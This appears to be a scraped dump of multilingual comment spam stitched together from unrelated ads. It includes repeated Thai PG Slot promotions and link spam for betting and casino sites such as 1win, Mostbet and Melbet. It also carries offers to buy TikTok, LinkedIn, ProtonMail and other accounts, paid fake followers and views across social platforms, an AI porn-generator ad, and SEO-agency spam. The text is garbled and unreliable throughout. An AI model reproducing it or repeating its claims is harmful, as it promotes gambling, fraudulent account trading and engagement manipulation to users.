สล็อต PG เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน ระบบลื่นไหล และการทำธุรกรรมที่ รวดเร็ว ผู้เล่นสามารถเริ่มต้นได้ ไม่ซับซ้อน ฝากถอนสะดวก และเลือกเกมได้ จำนวนมาก เหมาะสำหรับ ทุกระดับประสบการณ์ ในโลกของเกมสล็อตออนไลน์
ремонт 2 квартири скільки метр ремонт квартири
Ita? down caiu.site .
crash 1win чӣ гуна бозӣ кардан https://1win83254.help
мостбет бонус на сегодня https://mostbet96810.help/
духи женские популярные https://elicebeauty.com/parfyumeriya/filter/_m103_m214/
Нужен юрист? судебно арбитражный адвокат представительство в арбитражном суде, защита интересов бизнеса, взыскание задолженности, споры по договорам и сопровождение судебных процессов для компаний и предпринимателей.
mostbet вывести деньги http://www.mostbet96810.help
mostbet трансляции http://www.mostbet15247.help
заказать кухню по размерам заказать кухню по размерам .
ทดลองเล่นสล็อต pg เว็บ ตรง”
PG Slot แพลตฟอร์มเกมสล็อตยอดนิยม เล่นง่าย ฝากถอนเร็ว
คำค้นหา PG Slot กำลังได้รับความนิยมอย่างต่อเนื่อง ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น ผู้ให้บริการเกมสล็อตที่มาแรง ด้าน ภาพและเอฟเฟกต์ ความ เสถียร และ ระบบจ่ายที่ดึงดูด เกมของ PG ออกแบบโดยทีมงานมืออาชีพ ที่รองรับการเล่นทั้งบน สมาร์ทโฟน และ คอมพิวเตอร์
ข้อดี ของ PG Slot
สล็อต PG เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ เข้าเกมไว เล่นผ่าน ระบบอัตโนมัติ และรองรับ ทุกแพลตฟอร์ม เข้าเล่นผ่านเว็บได้เลย ผู้เล่นสามารถเข้าเล่นผ่าน หน้าเว็บ ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ เอฟเฟกต์ 3 มิติ ให้ความคมชัด พร้อมเอฟเฟกต์ จัดเต็ม
คุณสมบัติหลักของเกม PG Slot ได้แก่
ระบบโบนัสและฟรีสปินหลากหลายรูปแบบ
ฟีเจอร์ตัวคูณรางวัล
เล่นฟรีก่อนเติมเงิน
ใช้งานภาษาไทยง่าย
ฝากถอนง่าย ไม่ต้องรอนาน
แพลตฟอร์ม สล็อต PG โดยทั่วไปให้บริการ การฝาก-ถอน ฝากถอนตลอดเวลา ขั้นต่ำเริ่มต้นเพียง 1 บาท ขึ้นอยู่กับ กติกาแต่ละแพลตฟอร์ม การทำรายการใช้เวลา รวดเร็วมาก ผ่าน QR Code หรือระบบ Mobile Banking ทำให้ธุรกรรมเป็นไปอย่าง ไม่สะดุด
หมวดเกมฮิต ใน PG Slot
เกม PG Slot มีธีมหลากหลาย เช่น
ธีม แฟนตาซี
ธีม ลุยด่าน
ธีม โชคลาภ
ธีม Animal
เกมยอดนิยมมักเป็นเกมที่แตกง่าย พร้อมระบบ ฟีเจอร์พิเศษ และ โอกาสทำกำไรสูง เหมาะกับทั้ง ผู้เล่นเริ่มต้น และ ผู้เล่นที่มีประสบการณ์
ความปลอดภัย
pg slot ใช้ระบบที่ได้มาตรฐาน มีการ รักษาความปลอดภัย และใช้ระบบสุ่มผล RNG เพื่อให้ผลลัพธ์ ยุติธรรม แพลตฟอร์มที่ให้บริการ pg slot ควรมี ระบบดูแลข้อมูล
โดยภาพรวม
PG Slot เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน โบนัสหลากหลาย และการทำธุรกรรมที่ ทันใจ ผู้เล่นสามารถเริ่มต้นได้ ไม่ซับซ้อน ฝากถอนสะดวก และเลือกเกมได้ ครบทุกหมวด เหมาะสำหรับ ทั้งมือใหม่และมือโปร ในโลกของเกมสล็อตออนไลน์
1вин как пополнить счет 1вин как пополнить счет
tuan88
1вин последняя версия apk http://1win36247.help/
1win как пополнить Bakai Bank https://www.1win68017.help
Propose to a girl in winter https://propose.lol
курсы стриминг shkola-onlajn-33.ru .
Good morning!
Share peace mysterious treaties with interesting and valuable diplomatic updates and celebrate moments of unity see on the website for treaty texts
Full information on the link – https://www.skalpil.ru/novosti-mediciny/5994-kak-vybrat-ofisnye-kresla-i-komplektuyuschie-k-nim.html
All the best and development in business!
1win Oson пополнение http://www.1win36247.help
1win не открывается что делать 1win не открывается что делать
пансионат для детей пансионат для детей .
1вин уз илова https://1win36247.help/
1win ios Бишкек скачать 1win68017.help
Good afternoon!
Study learn mysterious disabilities with interesting and valuable support knowledge and ensure education for all see on the website for support resources
Full information on the link – https://blablacode.ru/raznoe/2125
All the best and development in business!
мелбет регистрация аккаунта мелбет регистрация аккаунта
Instagram down Instagram down .
1win приложение Киргизия http://1win82361.help
1win киргизче кирүү http://1win82361.help/
навес от солнца заказать навес для автомобиля
AWS down caiu.site .
melbet aplicatie Republica Moldova melbet aplicatie Republica Moldova
melbet kz верификация http://melbet60432.help/
1win mines https://1win82361.help
PG Slot เกมสล็อตออนไลน์ที่คนค้นหาเยอะ ใช้งานง่าย ฝากถอนรวดเร็ว
คำค้นหา pg slot ถูกค้นหามากขึ้นเรื่อยๆ ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น แบรนด์เกมที่โดดเด่น ด้าน ภาพและเอฟเฟกต์ ความ เสถียร และ ระบบจ่ายที่ดึงดูด เกมของ PG ออกแบบโดยทีมงานมืออาชีพ ที่รองรับการเล่นทั้งบน โทรศัพท์มือถือ และ คอมพิวเตอร์
จุดเด่น ของ สล็อต PG
สล็อต PG เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ เข้าเกมไว เล่นผ่าน ระบบอัตโนมัติ และรองรับ ทุกอุปกรณ์ ไม่ต้องดาวน์โหลดแอป ผู้เล่นสามารถเข้าเล่นผ่าน หน้าเว็บ ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ 3D ให้ความคมชัด พร้อมเอฟเฟกต์ จัดเต็ม
คุณสมบัติหลักของเกม pg slot ได้แก่
ระบบโบนัสและฟรีสปินหลากหลายรูปแบบ
ระบบตัวคูณ
โหมดทดลองเล่นฟรี
ใช้งานภาษาไทยง่าย
ระบบการเงินรวดเร็ว ทันใจ
แพลตฟอร์ม สล็อต PG มักมี การฝาก-ถอน ฝากถอนตลอดเวลา ขั้นต่ำเริ่มต้นเพียง หลักหน่วย ขึ้นอยู่กับ กติกาแต่ละแพลตฟอร์ม การทำรายการใช้เวลา ไม่กี่วินาที ผ่าน สแกน QR หรือระบบ Mobile Banking ทำให้ธุรกรรมเป็นไปอย่าง ลื่นไหล
ประเภทเกมยอดนิยม ใน pg slot
เกม PG Slot มีธีมหลากหลาย เช่น
ธีม แฟนตาซี
ธีม Adventure
ธีม ความมั่งคั่ง
ธีม Animal
ผู้เล่นนิยมเกมที่มีรอบพิเศษบ่อย พร้อมระบบ Special Feature และ ระบบจ่ายคุ้มค่า เหมาะกับทั้ง มือใหม่ และ ผู้เล่นที่มีประสบการณ์
มาตรฐานระบบ
pg slot พัฒนาในระบบสากล มีการ เข้ารหัสข้อมูล และใช้ระบบสุ่มผล ระบบสุ่มมาตรฐาน เพื่อให้ผลลัพธ์ ตรวจสอบได้ แพลตฟอร์มที่ให้บริการ PG Slot ควรมี ทีมซัพพอร์ต 24 ชม.
สรุป
PG Slot เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน ระบบลื่นไหล และการทำธุรกรรมที่ ไว ผู้เล่นสามารถเริ่มต้นได้ ง่าย ฝากถอนสะดวก และเลือกเกมได้ หลากหลายแนว เหมาะสำหรับ ผู้เล่นทุกสไตล์ ในโลกของเกมสล็อตออนไลน์
melbet pariuri esports melbet pariuri esports
handicap melbet handicap melbet
melbet kz служба поддержки 24 7 https://melbet60432.help
mostbet jocuri instant http://www.mostbet63218.help
melbet site oficial Republica Moldova melbet site oficial Republica Moldova
мелбет slots играть мелбет slots играть
Сертификация товаров http://center-sertifikaciya.ru это важный этап для подтверждения качества и безопасности продукции, который позволяет производителям и поставщикам выходить на рынок с уверенностью в соответствии нормам. Процесс получения сертификата включает несколько ключевых шагов, начиная от подготовки документов и заканчивая выдачей официального документа. Это не только обязательное требование для многих видов товаров, но и способ повысить доверие потребителей. В этой статье мы разберем основные этапы сертификации, чтобы вы могли лучше понять, как получить сертификат на товар и избежать распространенных ошибок.
казино монро https://hover-club-nn.ru
Прокат авто центральный Сочи https://avto-arenda-sochi.ru
Профессиональное SEO-продвижение https://outreachseo.ru сайтов для бизнеса. Анализ конкурентов, оптимизация структуры и контента, улучшение технических параметров и развитие сайта для роста позиций в поисковых системах и увеличения целевого трафика.
1win киргизче катталуу https://www.1win17043.help
Explore detailed insights on clocks for fireplace mantels at TopXClocks, including features, comparisons, and expert recommendations for smarter buying decisions.
mostbet bank kartasiga yechish mostbet bank kartasiga yechish
купить кольцо с бриллиантом выбрать кольцо для помолвки
вывод из запоя в ростове на дону на дому вывод из запоя в ростове на дону на дому .
Current https://www.the-weather-in-podgorica.com, today and in the coming days. Accurate forecast of temperature, precipitation, wind, and humidity. Find out what the weather is like in Podgorica now, the weekly forecast for the month, and weather trends in Montenegro’s capital.
Hello!
Investigate soil mysterious nutrients offering interesting and valuable growth data and enrich your garden see on the website for soil tests
Full information on the link – https://detq.ru/izgotovlenie-plastikovyh-izdeliy-litem-pod-davleniem-na-zakaz/
All the best and development in business!
Explore detailed insights on https://topxclocks.com/i-love-lucy-cuckoo-clocks/ i love lucy cuckoo clocks at TopXClocks, including features, comparisons, and expert recommendations for smarter buying decisions.
Интернет ресурс https://nesmetnoe.ru/ с полезными статьями советами и обзорами. Материалы о жизни здоровье технологиях доме и повседневных вопросах. Практические рекомендации интересные факты и актуальная информация для широкой аудитории.
1win Ош скачать 1win Ош скачать
Полезные материалы https://greendachnik.ru/ для дачников и садоводов. Советы по выращиванию овощей цветов и плодовых растений уходу за садом огородом и участком. Практические рекомендации идеи для дачи и комфортной загородной жизни.
Информация о ремонте http://www.hyundai-sto.ru/ обслуживании и диагностике автомобилей Hyundai. Советы по техническому обслуживанию выбору запчастей и эксплуатации автомобиля. Полезные материалы для владельцев и автолюбителей.
Интересуют новости? новостной портал главные новости дня на одном портале. Свежие события из политики, экономики, общества, технологий и культуры. Оперативная информация, аналитика, комментарии экспертов и важные факты, которые помогают понимать происходящее.
Лучшие сервера купить виртуальный сервер сравнение dedicated servers по цене, производительности и надежности. Рейтинг хостингов, которые предлагают мощные серверные решения.
Google
Гарантированное лечение нарколог на дом частный специалист приезжает к пациенту, проводит детоксикацию организма, помогает снять симптомы алкогольной интоксикации и контролирует состояние. Безопасный и конфиденциальный подход.
mostbet registratsiya bonus mostbet registratsiya bonus
Профессиональный вывод из запоя вызвать на дом детоксикация организма, помощь при алкогольной интоксикации и восстановление самочувствия пациента. Специалист приезжает на дом и оказывает профессиональную помощь.
Круглосуточный быстрый анонимный вывод из запоя на дому специалист проводит детоксикацию организма, помогает снять симптомы алкогольной интоксикации и контролирует состояние пациента. Медицинская помощь оказывается конфиденциально и направлена на быстрое восстановление самочувствия.
1win скачать без регистрации 1win17043.help
Важность сертификации http://sertifikaciya-rf.ru для бизнеса невозможно переоценить, поскольку она открывает двери для расширения рынков и повышения конкурентоспособности. Компании, прошедшие сертификацию, получают преимущество в тендерах, экспорте и партнерствах, так как их продукция воспринимается как более надежная. Кроме того, сертификат помогает минимизировать юридические риски, связанные с претензиями потребителей или регуляторными штрафами. Для бизнеса сертификация — это инвестиция в репутацию и долгосрочный рост, позволяющая выделиться среди конкурентов и завоевать доверие клиентов.
пицца меню заказ пиццы
ТОП площадка https://spark.ru/user/267982/blog/309941/ggdrop-ndash-luchshij-sajt-dlya-otkritiya-kejsov-cs2-i-viigrisha-skinov для кейсов CS2 с большим выбором кейсов, честными шансами и быстрым выводом скинов. Открывайте кейсы Counter-Strike 2, получайте редкие предметы и участвуйте в розыгрышах. Удобный интерфейс, бонусы для новых игроков и регулярные обновления.
ทดลองเล่นสล็อต pg ฟรี pg slot เกมสล็อตออนไลน์ที่คนค้นหาเยอะ เข้าเล่นไว ฝากถอนออโต้
คำค้นหา PG Slot มาแรงในช่วงนี้ ในกลุ่มผู้เล่นเกมสล็อตออนไลน์ เพราะเป็น แบรนด์เกมที่โดดเด่น ด้าน กราฟิก ความ ลื่นไหล และ อัตราการจ่ายรางวัลที่น่าสนใจ เกมของ PG ผลิตโดยค่ายมาตรฐาน ที่รองรับการเล่นทั้งบน โทรศัพท์มือถือ และ คอมพิวเตอร์
จุดเด่น ของ PG Slot
สล็อต PG เป็นเกมสล็อตออนไลน์ที่ออกแบบมาให้ โหลดเร็ว เล่นผ่าน ระบบอัตโนมัติ และรองรับ ทุกอุปกรณ์ ไม่ต้องติดตั้งเพิ่มเติม ผู้เล่นสามารถเข้าเล่นผ่าน Browser ได้ทันที ภาพและเสียงถูกพัฒนาในรูปแบบ เอฟเฟกต์ 3 มิติ ให้ความคมชัด พร้อมเอฟเฟกต์ สมจริง
คุณสมบัติหลักของเกม สล็อต PG ได้แก่
โบนัสและฟรีสปินหลายแบบ
ฟีเจอร์ตัวคูณรางวัล
เดโม่ฟรี
รองรับภาษาไทยเต็มรูปแบบ
ระบบการเงินรวดเร็ว ทันใจ
แพลตฟอร์ม pg slot โดยทั่วไปให้บริการ การฝาก-ถอน ฝากถอนตลอดเวลา ขั้นต่ำเริ่มต้นเพียง 1 บาท ขึ้นอยู่กับ เงื่อนไขของเว็บไซต์ การทำรายการใช้เวลา รวดเร็วมาก ผ่าน QR Code หรือระบบ Mobile Banking ทำให้ธุรกรรมเป็นไปอย่าง ต่อเนื่อง
หมวดเกมฮิต ใน PG Slot
เกม pg slot มีธีมหลากหลาย เช่น
ธีม แฟนตาซี
ธีม ลุยด่าน
ธีม โชคลาภ
ธีม ธรรมชาติ
เกมยอดนิยมมักเป็นเกมที่แตกง่าย พร้อมระบบ Special Feature และ โอกาสทำกำไรสูง เหมาะกับทั้ง ผู้เล่นเริ่มต้น และ ผู้เล่นที่มีประสบการณ์
มาตรฐานระบบ
PG Slot พัฒนาในระบบสากล มีการ รักษาความปลอดภัย และใช้ระบบสุ่มผล Random Number Generator เพื่อให้ผลลัพธ์ ยุติธรรม แพลตฟอร์มที่ให้บริการ PG Slot ควรมี ระบบดูแลข้อมูล
บทสรุปท้ายบท
สล็อต PG เป็นตัวเลือกยอดนิยมสำหรับผู้ที่ต้องการเล่นสล็อตออนไลน์ ด้วยจุดเด่นด้าน กราฟิกคุณภาพ และการทำธุรกรรมที่ รวดเร็ว ผู้เล่นสามารถเริ่มต้นได้ ง่าย ฝากถอนสะดวก และเลือกเกมได้ หลากหลายแนว เหมาะสำหรับ ทุกระดับประสบการณ์ ในโลกของเกมสล็อตออนไลน์
lucky jet game mostbet http://mostbet53160.help/
mostbet aviator élő mostbet aviator élő
Reliable source buy tiktok advertising accounts online connects advertisers with thoroughly vetted profiles backed by replacement guarantees and dedicated support. Geo-targeted options cover USA, UK, Germany, France, Poland, Ukraine, and other regions with proper IP history and locale settings. Scale your advertising operations on a foundation of quality — verified profiles, complete credentials, and expert operational support.
Reputable service buy instagram profiles publishes detailed product cards showing account age, verification status, included assets, and exact pricing tiers. The catalog is segmented by platform, geo, account type, and price tier to simplify navigation for both new and returning customers. Whether you need accounts for testing or production campaigns, the catalog covers every tier from entry-level to premium.
Quality-focused marketplace buy linkedin account runs multi-step verification on every listing before it reaches the catalog to protect buyer interests. A loyalty program with cashback on every order makes repeated purchases more cost-effective for teams with regular sourcing requirements. Whether you need accounts for testing or production campaigns, the catalog covers every tier from entry-level to premium.
Інформаційний портал https://pensioneram.in.ua для пенсіонерів України Корисні поради про пенсії, соціальні виплати, пільги, здоров’я та повсякденне життя. Актуальні новини, рекомендації фахівців та прості пояснення важливих змін законодавства.
Сайт про народні прикмети https://zefirka.net.ua тлумачення снів та значення імен. Дізнайтеся, що означають сни, як трактуються прикмети та які традиції пов’язані зі святами різних народів.
Чоловічий блог https://u-kuma.com з корисними порадами про здоров’я, саморозвиток, фінанси, стосунки та кар’єру. Публікуємо цікаві статті, лайфхаки та рекомендації для чоловіків, які хочуть покращити своє життя.
Жіночий сайт https://u-kumy.com про красу, здоров’я, моду, відносини і стиль життя. Корисні поради, статті, ідеї для натхнення та рекомендації для сучасних жінок. Читайте про саморозвиток, сім’ю, догляд за собою та актуальні тренди.
mostbet real site mostbet53160.help
Sports betting at Mostbet edu.pl. The platform offers a wide range of events, high odds, bonuses, and a user-friendly mobile app. Place bets on football, hockey, tennis, and other sports.
Operation Lovecraft operation-lovecraft org Official Game Guide for players who want to learn more about the plot, missions, and characters. Helpful tips, hints, and detailed guides will help you complete the game and unlock all storylines.
Download Subverse sub verse and dive into a forbidden galaxy full of adventure, strategy and unique characters. Explore new worlds, command your crew and experience an epic sci-fi journey in this action-packed space game.
продвижение веб сайтов москва prodvizhenie-sajtov-v-moskve16.ru .
Женский портал https://7krasotok.com о красоте, здоровье, моде и отношениях. Полезные советы, статьи о семье, психологии и саморазвитии. Читайте рекомендации экспертов, узнавайте о трендах и находите вдохновение для гармоничной жизни.
Женский онлайн https://krasotka-fl.com.ua портал с полезными материалами о красоте, здоровье, моде и отношениях. Советы по уходу за собой, психологии и саморазвитию для современной женщины.
References:
Boogie nights hollywood casino
References:
https://www.wine2u.co.kr/Magazine/?bmode=view&idx=15367133
Противопожарные двери https://zavod-dverimontazh.moscow от производителя с профессиональной установкой в Москве. Изготовление по ГОСТ, сертифицированные конструкции с высокой огнестойкостью. Металлические противопожарные двери для офисов, складов, жилых и коммерческих зданий. Доставка, монтаж, гарантия качества и выгодные цены.
Thank you very much for your inquiry We appreciate you
978832 https://youtube.com faceapple !
Любишь азарт? pin up игровые автоматы предлагает разнообразные игровые автоматы, настольные игры и интересные бонусные программы. Платформа создана для комфортной игры и предлагает широкий выбор развлечений.
casino aztar evansville
References:
https://www.adpost4u.com/user/profile/4345894
поисковое продвижение сайта в интернете москва prodvizhenie-sajtov-v-moskve16.ru .
wms slots
References:
https://techniknews.top/item/586603
поисковое seo в москве prodvizhenie-sajtov-v-moskve16.ru .
продвижение сайтов во франции prodvizhenie-sajtov-v-moskve16.ru .
продвижение сайтов продвижение сайтов .
how to create 1win account 1win5742.help
Консультация семейного юриста поможет быстро разобраться в сложных жизненных ситуациях: развод, раздел имущества, алименты, споры о детях и брачные договоры. Перейдя по запросу лучшие адвокаты по семейным делам в Москве – специалист объяснит ваши права, оценит перспективы дела и предложит оптимальный план действий. Получите профессиональную юридическую помощь и ответы на все вопросы по семейному праву.
Читайте свежие новости https://иваново37.рф России на новостном портале. Главные события дня, политика, экономика, общество, технологии и культура. Оперативные публикации, аналитика и важная информация о событиях в стране и мире.
Свежие мировые https://novostizn.ru новости и интересные события со всех уголков планеты. Политика, экономика, технологии, культура, наука и общественная жизнь. Актуальные новости, аналитика и необычные факты о событиях, которые обсуждает весь мир.
Читать далее: https://spainslov.ru/site/word/word/%d0%97%d0%9b%d0%9e
Полезные статьи https://novostroi.in.ua о строительстве и ремонте на строительном портале. Технологии строительства, выбор материалов, отделка помещений и дизайн интерьера. Практические рекомендации для строительства дома и ремонта квартиры.
1win Airtel Money 1win Airtel Money
Портал про автомобили https://carexpert.com.ua новости автоиндустрии, обзоры новых моделей, тест-драйвы и советы по эксплуатации машин. Полезные статьи для автолюбителей о выборе автомобиля, ремонте, обслуживании и современных автомобильных технологиях.
Все об автомобилях https://eurasiamobilechallenge.com на автомобильном портале. Новости автоиндустрии, обзоры машин, тест-драйвы, советы по ремонту и обслуживанию автомобилей. Узнайте о новых моделях авто, технологиях и событиях автомобильного рынка.
Портал о строительстве https://proektsam.kyiv.ua и ремонте домов и квартир. Полезные статьи о строительных технологиях, выборе материалов, отделке помещений и дизайне интерьера. Советы специалистов и практические рекомендации для обустройства жилья.
Автомобильный портал https://mallex.info с новостями автоиндустрии, обзорами автомобилей, тест-драйвами и полезными советами для водителей. Узнайте о новых моделях машин, технологиях автопроизводителей, обслуживании авто и последних событиях автомобильного рынка.
Женский портал https://olive.kiev.ua о моде, красоте и здоровье. Полезные советы, рецепты, психология отношений и идеи стиля. Читайте интересные статьи и находите вдохновение для повседневной жизни.
Хотите, чтобы ваш профиль или группа в Одноклассниках росли быстрее? Перейдя по запросу инвайт подписчиков в одноклассники вы сможете увеличить количество подписчиков и активность на странице. Чем больше подписчиков — тем выше доверие и интерес к вашему аккаунту. Начните развивать свою страницу уже сегодня!
Хотите, чтобы ваш профиль или группа в Одноклассниках росли быстрее? Перейдя по запросу реальные подписчики в одноклассники с активностью вы сможете увеличить количество подписчиков и активность на странице. Чем больше подписчиков — тем выше доверие и интерес к вашему аккаунту. Начните развивать свою страницу уже сегодня!
1win Uganda register https://1win5742.help
топ digital агентств москвы luchshie-digital-agencstva.ru .
Строительный сайт https://ko-online.com.ua с полезными статьями о строительстве домов, ремонте квартир и выборе строительных материалов. Современные технологии строительства, советы специалистов, идеи дизайна интерьера и практические рекомендации для ремонта и обустройства жилья.
Сайт о финансах https://manorsgroup.com.ua и недвижимости с полезными статьями о инвестициях, покупке и продаже недвижимости, ипотеке и управлении личными финансами. Аналитика рынка, советы экспертов и актуальные новости для тех, кто интересуется финансовыми решениями и недвижимостью.
Медицинский портал https://lpl.org.ua с полезными статьями о здоровье, профилактике заболеваний и современных методах лечения. Советы врачей, рекомендации по правильному питанию, укреплению иммунитета и здоровому образу жизни.
лучшие digital агентства лучшие digital агентства .
Онлайн журнал https://mts-agro.com.ua о садоводстве и дизайне участка. Советы по выращиванию растений, уходу за садом, ландшафтному дизайну и обустройству дачного участка. Идеи для сада, рекомендации по посадке цветов, деревьев и созданию красивого и уютного пространства.
Мастерская креативных идей https://rusproekt.org изготовление авторской мебели и текстиля, создание уникального декора и фитодизайна. Отделочные работы в стиле кантри и прованс, оформление интерьеров и индивидуальные дизайнерские решения для дома, кафе и загородных пространств.
1win withdrawal methods 1win5524.ru
Портал о здоровье глаз https://eyecenter.com.ua и зрении человека. Советы по профилактике заболеваний глаз, улучшению зрения, правильной работе за компьютером и уходу за глазами. Полезные статьи о здоровье глаз и современных методах коррекции зрения.
Журнал о строительстве https://bms-soft.com.ua и ремонте для дома и квартиры. Полезные статьи о строительных технологиях, отделке помещений, выборе материалов и ремонте. Советы специалистов, идеи для интерьера и практические рекомендации.
seo топ 10 seo-prodvizhenie-reiting.ru .
сео центр seo-kejsy17.ru .
интернет маркетинг статьи интернет маркетинг статьи .
Информационный автожурнал https://real-voice.info о мире автомобилей. Новости автопрома, обзоры новых моделей, тест-драйвы, сравнения машин, советы по эксплуатации и обслуживанию. Полезные материалы для автолюбителей, владельцев авто и тех, кто выбирает автомобиль.
нужен биг бэг? производитель биг-бэгов: прочные биг-бэги для стройматериалов, зерна, гранулята и других сыпучих продуктов. Производство под заказ и со склада, консультация, расчет, доставка по РФ.
Продвигайте свой аккаунт быстрее с помощью накрутки подписчиков в TikTok. Перейдя по запросу накрутка подписчиков тикток 1000 вы сможете увеличить количество фолловеров, повысить доверие к профилю и привлечь больше просмотров и лайков. Быстрая и безопасная накрутка поможет вашему контенту попасть в рекомендации и ускорить рост аккаунта. Подходит для блогеров, брендов и бизнеса, которые хотят развиваться в TikTok и получать больше охватов.
mostbet Azərbaycan aviator http://www.mostbet85214.help
Продажа квартир https://nedvizhkavspb.ru в Санкт-Петербурге. Большой выбор недвижимости на первичном и вторичном рынке: студии, однокомнатные, двухкомнатные и просторные квартиры в разных районах города. Актуальные предложения, удобный поиск и помощь в покупке жилья.
продвижение сайтов бизнес kak-prodat-sajt.ru .
top digital agency top digital agency .
1win ios necə yükləmək olar 1win ios necə yükləmək olar
да да да привет привт
продвижение наркологии seo-kejsy17.ru .
seo top 1 seo top 1 .
mostbet bonusun çevrilməsi https://mostbet85214.help
seo агентства reiting-seo-kompanii.ru .
лечение удаление зубов у детей лечение зубов во сне детям
рейтинг топ digital агентств luchshie-digital-agencstva.ru .
стоимость ремонта ванной https://remont-vannoy-spb.ru
контекстная реклама статьи контекстная реклама статьи .
ghbdtn привет
продвижение наркологии продвижение наркологии .
рейтинг seo агентств рейтинг seo агентств .
глубокий комлексный аудит сайта глубокий комлексный аудит сайта .
seo network seo network .
сделать аудит сайта цена сделать аудит сайта цена .
seo agencies ranking seo agencies ranking .
современные seo кейсы seo-kejsy17.ru .
технического аудита сайта технического аудита сайта .
продвижение сайта продвижение сайта .
seo network seo network .
раскрутка и продвижение сайта раскрутка и продвижение сайта .
seo partner program seo partner program .
продвижение наркологии seo-kejsy17.ru .
продвинуть сайт в москве продвинуть сайт в москве .
заказать анализ сайта заказать анализ сайта .
vavada ruletka amerykańska vavada56378.help
продвижение сайта франция продвижение сайта франция .
vavada wpłata blik polska vavada wpłata blik polska
vavada bonus Polska https://vavada56378.help/
vavada strona oficjalna polska vavada strona oficjalna polska
интернет продвижение москва интернет продвижение москва .
Nice post! Do you want to get started with Roblox but don’t know where to begin? This roblox studio download article is for you! It gives a short and clear overview of everything, including insights from rbxdex. Robux is a virtual currency utilized in Roblox. It enables players to purchase stuff, modify their avatars, and unlock unique features within various Roblox experiences.
заказать продвижение сайта в москве заказать продвижение сайта в москве .
Лучшие казино https://rating-casino-russia.ru: актуальный список онлайн казино с высоким рейтингом, быстрым выводом средств и выгодными бонусами. Обзор лицензий, игр и платежных методов поможет выбрать надежное казино для комфортной игры.
Лучшие фриспины 2026 бездепозитные казино: бесплатные вращения в онлайн казино без вложений. Подборка проверенных сайтов, бонусы за регистрацию, честные условия отыгрыша и возможность вывода выигрыша без риска для игроков.
http://wooriwebs.com/bbs/board.php?bo_table=faq
топ сео компаний топ сео компаний .
Нужна накрутка соц сетей? накрутка комментариев в телеграм увеличение подписчиков, лайков и просмотров для продвижения аккаунтов. Быстрый старт, безопасные методы и живая активность помогут развить профиль и повысить вовлеченность в популярных социальных платформах.
seo аудит веб сайта prodvizhenie-sajtov-v-moskve15.ru .
заказать анализ сайта заказать анализ сайта .
melbet актуальный сайт http://melbet36290.help
Top-rated dealer linkedin business manager has been serving the media buying community since 2020 with consistent product quality and responsive customer support. Account types range from budget auto-registrations and softregs to premium verified setups with spend history and reinstated status. Whether you need accounts for testing or production campaigns, the catalog covers every tier from entry-level to premium.
Reputable service protonmail inbox publishes detailed product cards showing account age, verification status, included assets, and exact pricing tiers. The catalog is segmented by platform, geo, account type, and price tier to simplify navigation for both new and returning customers. The combination of product quality, transparent specs, and responsive support creates a reliable foundation for scaling ad operations.
Professional service yahoo accounts store specializes in accounts optimized for paid campaigns with proper warming history and platform trust markers. A loyalty program with cashback on every order makes repeated purchases more cost-effective for teams with regular sourcing requirements. The right account infrastructure eliminates the biggest bottleneck in campaign scaling: unreliable and untested digital assets.
мелбет верификатсия чанд рӯз http://melbet20856.help/
вулкан вегас
дизайн проект для ремонта квартиры дизайн интерьера студии
чӣ тавр дар мостбет lucky jet бозӣ кардан https://mostbet95163.help
дизайн интерьера коттеджа стоимость дизайн проекта загородного дома
Компактный детский городок для маленького двора — это реально. Существуют модели размером всего 2×2 метра, при этом с горкой, лестницей и домиком. Идеальное решение для небольших участков.
melbet регистрация не работает https://www.melbet42089.help
Тензоприбор предлагает калибровочные гири для весов нужного класса точности и номинальной массы для калибровки весов.
В нашей компании можно купить калибровочные гири классов точности E1, E2, F1, F2, M1, M2.
Чем выше класс точности, тем меньше будет разница между номинальным и действительным значениями массы калибровочной гири.
леонбет казино
доставка букет цветов москва заказать недорого https://zakazat-cveti-moskva.ru .
дизайн проекта дома https://dizayn-interera-doma.ru
The best porn generator best hentai ai generator your fantasies remain strictly between you and the neural network. Instant, high-quality generation, extensive scenario and character customization. Available 24/7. For adults.
lucky jet o‘yin 1win http://www.1win5765.help
1xbet giri? adresi 1xbet giri? adresi .
заказать букет цветов в москве с доставкой на дом https://www.zakazat-cveti-moskva.ru .
Бесплатная консультация юриста по вопросам опеки и усыновления поможет разобраться в правах, подготовке документов и порядке оформления. Переходите по запросу юридическая помощь по вопросам опеки – специалист подскажет, как действовать в вашей ситуации, оценит риски и предложит оптимальное решение. Получите профессиональную помощь по делам опеки и попечительства на каждом шаге без лишних затрат.
доставка букет цветов москва недорого http://zakazat-cveti-moskva.ru/ .
Накрутка просмотров в TikTok — это быстрый способ привлечь внимание к вашему контенту и ускорить рост аккаунта. Переходите по запросу как поднять просмотры в тикток Кворк и величьте показатели популярности, повысьте доверие аудитории и попадите в рекомендации. Для максимального эффекта важно подкреплять рост качественным контентом, чтобы удерживать аудиторию и усиливать вовлечённость.
1win lucky jet bonus https://www.1win03748.help
melbet загрузить документы http://melbet84062.help/
слоты 1win https://1win63197.help/
Продвигайте свой канал в Яндекс Дзен быстрее: увеличьте число подписчиков и создайте эффект популярности. Переходите по запросу сколько стоит накрутка подписчиков в дзене. Накрутка поможет привлечь внимание новой аудитории, повысить доверие к каналу и ускорить рост. Подходит для новых и развивающихся блогов, чтобы быстрее выйти в рекомендации и усилить продвижение контента.
список дизайна интерьеров квартир дизайн проект квартиры
дизайн интерьера квартиры 25 кв м дизайн квартиры
заказать букет цветов недорого доставкой http://www.dostavka-cvetov-moskva495.ru/ .
Продвигайте свой канал быстрее с услугой накрутки подписчиков в YouTube. Увеличьте количество фолловеров, повысьте доверие к каналу и привлеките новую аудиторию. Переходите по запросу накрутка подписчиков ютуб дешево Кворк. Быстрый старт для блогеров, брендов и экспертов. Живые и качественные подписчики, безопасное продвижение и заметный рост популярности вашего контента. Начните развивать канал уже сегодня!
дешевые цветы с доставкой по москве http://dostavka-cvetov-moskva495.ru .
pin-up mines https://pinup35741.help
